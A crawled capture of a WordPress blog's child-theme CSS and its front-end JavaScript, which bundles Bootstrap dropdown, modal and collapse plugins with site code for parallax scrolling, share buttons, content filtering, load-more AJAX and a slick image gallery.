License URI: http://themeforest.net/licenses/regular_extended
Text Domain: grandblog-child
*/

#footer {
    background-color : #eaeef0;
}
/* .single-portfolio-video{
    height:75vh !important;
} */

.footer_bar iframe {
    border: 1px solid #EEE;
    background: white;
    height: 463px;
}
.footer_bar .embed-page .embed-page-inner {
    /* max-width: 370px; */
    /* max-width: 675px; */
    /* width: 150%; */
    display: block;
    background-color: yellow;
    width: 100%;
    max-width: 100%;
}
.footer_bar .embed-page .publication-logo {
    display: block;
    display: inline-block;
    margin: 0 auto 10px;
    width: 85px;
    height: 85px;
    border-radius: var(--border-radius-md);
}
.footer_bar .embed-page {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 12px;
    height: 100vh;
    width: 100vw;
    width: 100%;
    box-sizing: border-box;
    text-align: center;
}
/* a
Style Attribute {
    width: 100%;
} */
.footer_bar  .balance-texte.visible {
    display: inline-block;
    max-width: 356px;
    max-width: 613px;
}


.single-portfolio-video {
    width: 100%;
    height: auto !important;
} 
.slick-next, .slick-prev{
    z-index: 9;
}
.single-product-title {
    font-size: 34px;
}
#portfolio .post_related .one_third.active{
    padding: 0 1.30%;
}
@media (min-width: 1024px) {
    .single-portfolio-video {
        width: auto !important;
        height: 75vh !important;
    }
}
@media (min-height: 1200px) {
    .single-portfolio-video {
        width: 100% !important;
        height: 60vh !important;
        object-fit: cover;
    }
}
@media (min-height: 1200px) {
    .slick-slide img.portrait {
        width: 100% !important;
        height: 60vh !important;
        object-fit: cover;
    }
}

--- FILE ---
content_type: text/javascript
request_url: https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/site-v7.js?v=sagdsg
body_size: 4822
content:
+ function (a) {

    function e() {

        a(b).remove(), a(c).each(function (b) {

            var c = f(a(this));

            if (!c.hasClass("open")) return;

            c.trigger(b = a.Event("hide.bs.dropdown"));

            if (b.isDefaultPrevented()) return;

            c.removeClass("open").trigger("hidden.bs.dropdown")

        })

    }



    function f(b) {

        var c = b.attr("data-target");

        c || (c = b.attr("href"), c = c && /#/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""));

        var d = c && a(c);

        return d && d.length ? d : b.parent()

    }

    "use strict";

    var b = ".dropdown-backdrop",

        c = "[data-toggle=dropdown]",

        d = function (b) {

            var c = a(b).on("click.bs.dropdown", this.toggle)

        };

    d.prototype.toggle = function (b) {

        var c = a(this);

        if (c.is(".disabled, :disabled")) return;

        var d = f(c),

            g = d.hasClass("open");

        e();

        if (!g) {

            "ontouchstart" in document.documentElement && !d.closest(".navbar-nav").length && a('<div class="dropdown-backdrop"/>').insertAfter(a(this)).on("click", e), d.trigger(b = a.Event("show.bs.dropdown"));

            if (b.isDefaultPrevented()) return;

            d.toggleClass("open").trigger("shown.bs.dropdown"), c.focus()

        }

        return !1

    }, d.prototype.keydown = function (b) {

        if (!/(38|40|27)/.test(b.keyCode)) return;

        var d = a(this);

        b.preventDefault(), b.stopPropagation();

        if (d.is(".disabled, :disabled")) return;

        var e = f(d),

            g = e.hasClass("open");

        if (!g || g && b.keyCode == 27) return b.which == 27 && e.find(c).focus(), d.click();

        var h = a("[role=menu] li:not(.divider):visible a", e);

        if (!h.length) return;

        var i = h.index(h.filter(":focus"));

        b.keyCode == 38 && i > 0 && i--, b.keyCode == 40 && i < h.length - 1 && i++, ~i || (i = 0), h.eq(i).focus()

    };

    var g = a.fn.dropdown;

    a.fn.dropdown = function (b) {

        return this.each(function () {

            var c = a(this),

                e = c.data("dropdown");

            e || c.data("dropdown", e = new d(this)), typeof b == "string" && e[b].call(c)

        })

    }, a.fn.dropdown.Constructor = d, a.fn.dropdown.noConflict = function () {

        return a.fn.dropdown = g, this

    }, a(document).on("click.bs.dropdown.data-api", e).on("click.bs.dropdown.data-api", ".dropdown form", function (a) {

        a.stopPropagation()

    }).on("click.bs.dropdown.data-api", c, d.prototype.toggle).on("keydown.bs.dropdown.data-api", c + ", [role=menu]", d.prototype.keydown)

}(jQuery), + function (a) {

    "use strict";

    var b = function (b, c) {

        this.options = c, this.$element = a(b), this.$backdrop = this.isShown = null, this.options.remote && this.$element.load(this.options.remote)

    };

    b.DEFAULTS = {

        backdrop: !0,

        keyboard: !0,

        show: !0

    }, b.prototype.toggle = function (a) {

        return this[this.isShown ? "hide" : "show"](a)

    }, b.prototype.show = function (b) {

        var c = this,

            d = a.Event("show.bs.modal", {

                relatedTarget: b

            });

        this.$element.trigger(d);

        if (this.isShown || d.isDefaultPrevented()) return;

        this.isShown = !0, this.escape(), this.$element.on("click.dismiss.modal", '[data-dismiss="modal"]', a.proxy(this.hide, this)), this.backdrop(function () {

            var d = a.support.transition && c.$element.hasClass("fade");

            c.$element.parent().length || c.$element.appendTo(document.body), c.$element.show(), d && c.$element[0].offsetWidth, c.$element.addClass("in").attr("aria-hidden", !1), c.enforceFocus();

            var e = a.Event("shown.bs.modal", {

                relatedTarget: b

            });

            d ? c.$element.find(".modal-dialog").one(a.support.transition.end, function () {

                c.$element.focus().trigger(e)

            }).emulateTransitionEnd(300) : c.$element.focus().trigger(e)

        })

    }, b.prototype.hide = function (b) {

        b && b.preventDefault(), b = a.Event("hide.bs.modal"), this.$element.trigger(b);

        if (!this.isShown || b.isDefaultPrevented()) return;

        this.isShown = !1, this.escape(), a(document).off("focusin.bs.modal"), this.$element.removeClass("in").attr("aria-hidden", !0).off("click.dismiss.modal"), a.support.transition && this.$element.hasClass("fade") ? this.$element.one(a.support.transition.end, a.proxy(this.hideModal, this)).emulateTransitionEnd(300) : this.hideModal()

    }, b.prototype.enforceFocus = function () {

        a(document).off("focusin.bs.modal").on("focusin.bs.modal", a.proxy(function (a) {

            this.$element[0] !== a.target && !this.$element.has(a.target).length && this.$element.focus()

        }, this))

    }, b.prototype.escape = function () {

        this.isShown && this.options.keyboard ? this.$element.on("keyup.dismiss.bs.modal", a.proxy(function (a) {

            a.which == 27 && this.hide()

        }, this)) : this.isShown || this.$element.off("keyup.dismiss.bs.modal")

    }, b.prototype.hideModal = function () {

        var a = this;

        this.$element.hide(), this.backdrop(function () {

            a.removeBackdrop(), a.$element.trigger("hidden.bs.modal")

        })

    }, b.prototype.removeBackdrop = function () {

        this.$backdrop && this.$backdrop.remove(), this.$backdrop = null

    }, b.prototype.backdrop = function (b) {

        var c = this,

            d = this.$element.hasClass("fade") ? "fade" : "";

        if (this.isShown && this.options.backdrop) {

            var e = a.support.transition && d;

            this.$backdrop = a('<div class="modal-backdrop ' + d + '" />').appendTo(document.body), this.$element.on("click.dismiss.modal", a.proxy(function (a) {

                if (a.target !== a.currentTarget) return;

                this.options.backdrop == "static" ? this.$element[0].focus.call(this.$element[0]) : this.hide.call(this)

            }, this)), e && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in");

            if (!b) return;

            e ? this.$backdrop.one(a.support.transition.end, b).emulateTransitionEnd(150) : b()

        } else !this.isShown && this.$backdrop ? (this.$backdrop.removeClass("in"), a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one(a.support.transition.end, b).emulateTransitionEnd(150) : b()) : b && b()

    };

    var c = a.fn.modal;

    a.fn.modal = function (c, d) {

        return this.each(function () {

            var e = a(this),

                f = e.data("bs.modal"),

                g = a.extend({}, b.DEFAULTS, e.data(), typeof c == "object" && c);

            f || e.data("bs.modal", f = new b(this, g)), typeof c == "string" ? f[c](d) : g.show && f.show(d)

        })

    }, a.fn.modal.Constructor = b, a.fn.modal.noConflict = function () {

        return a.fn.modal = c, this

    }, a(document).on("click.bs.modal.data-api", '[data-toggle="modal"]', function (b) {

        var c = a(this),

            d = c.attr("href"),

            e = a(c.attr("data-target") || d && d.replace(/.*(?=#[^\s]+$)/, "")),

            f = e.data("modal") ? "toggle" : a.extend({

                remote: !/#/.test(d) && d

            }, e.data(), c.data());

        b.preventDefault(), e.modal(f, this).one("hide", function () {

            c.is(":visible") && c.focus()

        })

    }), a(document).on("show.bs.modal", ".modal", function () {

        a(document.body).addClass("modal-open")

    }).on("hidden.bs.modal", ".modal", function () {

        a(document.body).removeClass("modal-open")

    })

}(jQuery), + function (a) {

    "use strict";

    var b = function (c, d) {

        this.$element = a(c), this.options = a.extend({}, b.DEFAULTS, d), this.transitioning = null, this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()

    };

    b.DEFAULTS = {

        toggle: !0

    }, b.prototype.dimension = function () {

        var a = this.$element.hasClass("width");

        return a ? "width" : "height"

    }, b.prototype.show = function () {

        if (this.transitioning || this.$element.hasClass("in")) return;

        var b = a.Event("show.bs.collapse");

        this.$element.trigger(b);

        if (b.isDefaultPrevented()) return;

        var c = this.$parent && this.$parent.find("> .panel > .in");

        if (c && c.length) {

            var d = c.data("bs.collapse");

            if (d && d.transitioning) return;

            c.collapse("hide"), d || c.data("bs.collapse", null)

        }

        var e = this.dimension();

        this.$element.removeClass("collapse").addClass("collapsing")[e](0), this.transitioning = 1;

        var f = function () {

            this.$element.removeClass("collapsing").addClass("in")[e]("auto"), this.transitioning = 0, this.$element.trigger("shown.bs.collapse")

        };

        if (!a.support.transition) return f.call(this);

        var g = a.camelCase(["scroll", e].join("-"));

        this.$element.one(a.support.transition.end, a.proxy(f, this)).emulateTransitionEnd(350)[e](this.$element[0][g])

    }, b.prototype.hide = function () {

        if (this.transitioning || !this.$element.hasClass("in")) return;

        var b = a.Event("hide.bs.collapse");

        this.$element.trigger(b);

        if (b.isDefaultPrevented()) return;

        var c = this.dimension();

        this.$element[c](this.$element[c]())[0].offsetHeight, this.$element.addClass("collapsing").removeClass("collapse").removeClass("in"), this.transitioning = 1;

        var d = function () {

            this.transitioning = 0, this.$element.trigger("hidden.bs.collapse").removeClass("collapsing").addClass("collapse")

        };

        if (!a.support.transition) return d.call(this);

        this.$element[c](0).one(a.support.transition.end, a.proxy(d, this)).emulateTransitionEnd(350)

    }, b.prototype.toggle = function () {

        this[this.$element.hasClass("in") ? "hide" : "show"]()

    };

    var c = a.fn.collapse;

    a.fn.collapse = function (c) {

        return this.each(function () {

            var d = a(this),

                e = d.data("bs.collapse"),

                f = a.extend({}, b.DEFAULTS, d.data(), typeof c == "object" && c);

            e || d.data("bs.collapse", e = new b(this, f)), typeof c == "string" && e[c]()

        })

    }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function () {

        return a.fn.collapse = c, this

    }, a(document).on("click.bs.collapse.data-api", "[data-toggle=collapse]", function (b) {

        var c = a(this),

            d, e = c.attr("data-target") || b.preventDefault() || (d = c.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, ""),

            f = a(e),

            g = f.data("bs.collapse"),

            h = g ? "toggle" : c.data(),

            i = c.attr("data-parent"),

            j = i && a(i);

        if (!g || !g.transitioning) j && j.find('[data-toggle=collapse][data-parent="' + i + '"]').not(c).addClass("collapsed"), c[f.hasClass("in") ? "addClass" : "removeClass"]("collapsed");

        f.collapse(h)

    })

}(jQuery), + function (a) {

    function b() {

        var a = document.createElement("bootstrap"),

            b = {

                WebkitTransition: "webkitTransitionEnd",

                MozTransition: "transitionend",

                OTransition: "oTransitionEnd otransitionend",

                transition: "transitionend"

            };

        for (var c in b)

            if (a.style[c] !== undefined) return {

                end: b[c]

            }

    }

    "use strict", a.fn.emulateTransitionEnd = function (b) {

        var c = !1,

            d = this;

        a(this).one(a.support.transition.end, function () {

            c = !0

        });

        var e = function () {

            c || a(d).trigger(a.support.transition.end)

        };

        return setTimeout(e, b), this

    }, a(function () {

        a.support.transition = b()

    })

}(jQuery);



/* Website */

(function ($) {

    $(function () {

        var $background = $('.single #bg_regular');
        if ($background.length) {

            window.addEventListener('scroll', _.throttle(parallax, 10, { trailing: true, leading: true }));

            function parallax() {
                var scrollTop = jQuery(window).scrollTop();
                var docHeight = jQuery(document).height();
                var winHeight = jQuery(window).height();
                var scrollPercent = (scrollTop) / (docHeight - winHeight);
                var scrollPercentRounded = Math.round(scrollPercent * 100);
                $background.css({
                    'background-position': '50% ' + (-.7 * scrollPercentRounded + 50) + '%'
                });
            }
        }
        if (jQuery('#share_js').length) {
            jsSocials.shares.comment_link = {
                label: theme_js_localized.comments,
                logo: "fa fa-comments",
                shareUrl: "#",
                getCount: function (data) {
                    return false;
                }
            };
            $("#share_js").jsSocials({
                showCount: false,
                shares: [{ share: "facebook", label: theme_js_localized.share }, { share: "pinterest", label: "Pin" }, { share: "twitter", label: theme_js_localized.tweet, via: "ChristelleRocks" }, { share: "email", label: theme_js_localized.email }, { share: "comment_link", shareIn: "self" }],
                on: {
                    click: function (e) {
                        if (this.share === "comment_link") {
                            e.preventDefault();
                            $("html, body").animate({ scrollTop: $('#comments_list').offset().top }, 1000);
                        }
                    }
                }
            });
        }

        jQuery('.custom_link').on('click', function (event) {
            var href = jQuery(this).attr('href');
            if (href.indexOf('#') > -1) {
                event.preventDefault();
                jQuery("html, body").animate({ scrollTop: $(href).offset().top - 80 }, 1000);
            }
        });
        // archives

        $('#selectArchives').change(function () {

            window.location = $(this).val();

        });



        // taxonomy filters

        $('.taxonomy-filter').click(function () {

            var checked = $('.taxonomy-filter:checked');

            var posts = $('.filterable-post');

            if (checked.length > 0) {

                posts.hide();

                $('.taxonomy-filter:checked').each(function () {

                    $('.' + $(this).attr('rel')).show();

                });

            } else posts.show();

        });





        var scrolltotopV = debounce(scrolltotop, 100);

        window.addEventListener('scroll', scrolltotopV);



        $('.menu-item-has-children').hover(function () {

            $(this).children('.sub-menu').fadeIn(250);

        }, function () {

            $(this).children('.sub-menu').fadeOut(250);

        });



        $('#searchbutton').on('click', function (event) {

            event.preventDefault();

            $('.searchopen').toggleClass('active');

        });



        var pageNum = 0;

        var offset = 4;





        $('#loadmore_ajax a').click(function () {



            if ($(this).hasClass('loading')) {

                return false;

            }



            $(this).addClass('loading').text(theme_js_localized.loading);



            $.ajax({

                url: theme_js_localized.ajaxlink,

                type: 'post',

                data: {

                    action: 'loadmore',

                    offset: offset

                },

                success: function (result) {



                    pageNum++;



                    $('#loadmore_ajax').before('<div class="loadmore-element" id="load-more-placeholder-' + pageNum + '"></div>');

                    $('#load-more-placeholder-' + pageNum).html(result);



                    setTimeout(function () {

                        $('html, body').animate({

                            scrollTop: $('#load-more-placeholder-' + pageNum).offset().top - 50

                        }, 'slow');

                    }, 500);





                    $('#loadmore_ajax a').removeClass('loading').text(theme_js_localized.loadmore_text);



                    offset = offset + 2;



                }

            });

            return false;



        });

    });



})(jQuery);



function debounce(func, wait, immediate) {

    var timeout;

    return function () {

        var context = this,

            args = arguments;

        var later = function () {

            timeout = null;

            if (!immediate) func.apply(context, args);

        };

        var callNow = immediate && !timeout;

        clearTimeout(timeout);

        timeout = setTimeout(later, wait);

        if (callNow) func.apply(context, args);

    };

}





function scrolltotop() {

    if (jQuery(window).scrollTop() > 400) {

        jQuery('.return-top:hidden').stop(true, true).fadeIn();

        jQuery('body').addClass('fixed_header');

    } else {

        jQuery('.return-top').stop(true, true).fadeOut();

        jQuery('body').removeClass('fixed_header');

    }

}

var slick = '';

jQuery(document).ready(function ($) {
    if (jQuery('.panel-grid').length && jQuery('body').hasClass('single-post')) {
        jQuery('.panel-grid').each(function (index, el) {
            if (jQuery(el).find('img').length) {
                jQuery(el).addClass('bigger_width');
            }
        });
    }

    if (jQuery('body').hasClass('single-post') && !jQuery('body').hasClass('siteorigin-panels')) {
        jQuery('.content_wrap_setting img').not('.so-widget-image').each(function (index, el) {
            var realWidth = jQuery(el).width(),
                widthAttr = jQuery(el).attr('width'),
                width = 0;
            if (widthAttr >= realWidth) {
                width = widthAttr;
            } else {
                width = realWidth;
            }

            if (width >= 920) {
                jQuery(el).wrap('<div class="bigger_width"></div>');
            }
        });
    }


    var edgeVersion = window.navigator.userAgent.match(/Edge\/(\d{2})\./);
    var edgePartialSupport = (edgeVersion) ? (parseInt(edgeVersion[1], 10) >= 16) : false;

    // If the browser does support object-fit, we don't need to continue
    if ("objectFit" in document.documentElement.style !== false && !edgePartialSupport) {
        jQuery('html').addClass('supports-object-fit');
    }
    jQuery('.view_recipe a').on('click', function (event) {
        event.preventDefault();
        $('html, body').animate({

            scrollTop: jQuery('#recipes').offset().top + 50

        }, 'slow');
    });
    if (jQuery(".col-lg-8 .bodytext").length > 0) {
        jQuery(".col-lg-8 .bodytext").blast({
            search: "–",
            customClass: 'hide'
        });
    }
    var timeout_portfolio;
    jQuery('#filters .filter').on('click', function (event) {
        event.preventDefault();

        if (jQuery(this).hasClass('active')) {
            return false;
        }

        clearTimeout(timeout_portfolio);
        jQuery('.post_related').addClass('loading');
        var $this = jQuery(this),
            type = $this.data('type');

        jQuery('#filters .filter').removeClass('active');
        $this.addClass('active');

        timeout_portfolio = setTimeout(function () {
            if (type != 'all') {
                jQuery('.post_related > div:not(.' + type + ')').removeClass('active').hide();
                jQuery('.post_related > div.' + type).addClass('active').show();
            } else {
                jQuery('.post_related > div').addClass('active').show();
            }

            jQuery('.post_related').removeClass('loading');
        }, 250);
    });

    if (jQuery('#gallery').length) {
        var options = {
            speed: 300,
            slidesToShow: 1,
            slidesToScroll: 1,
            variableWidth: true,
            infinite: false,
            dots: true,
            adaptiveHeight: false,
            lazyLoad: 'ondemand',
            /*centerMode: true,*/
            responsive: [{
                breakpoint: 2000,
                settings: {
                    slidesToShow: 4,
                    slidesToScroll: 1,
                    variableWidth: true,
                    adaptiveHeight: false
                }
            }, {
                breakpoint: 1400,
                settings: {
                    slidesToShow: 3,
                    slidesToScroll: 1,
                    variableWidth: true,
                    adaptiveHeight: false
                }
            }, {
                breakpoint: 1023,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    variableWidth: false,
                    adaptiveHeight: true
                }
            }]
        };

        if (jQuery('#gallery').data('count') <= 2) {
            options.slidesToScroll = 1;
            options.slidesToShow = 1;
        } else if (jQuery('#gallery').data('count') == 3) {
            options.slidesToScroll = 1;
            options.slidesToShow = 1;
            options.responsive = [{
                breakpoint: 2000,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    variableWidth: true,
                    adaptiveHeight: false
                }
            }, {
                breakpoint: 1400,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    variableWidth: true,
                    adaptiveHeight: false
                }
            }, {
                breakpoint: 1023,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    variableWidth: false,
                    adaptiveHeight: true
                }
            }];
        }

        slick = jQuery('#gallery').slick(options);

    }
});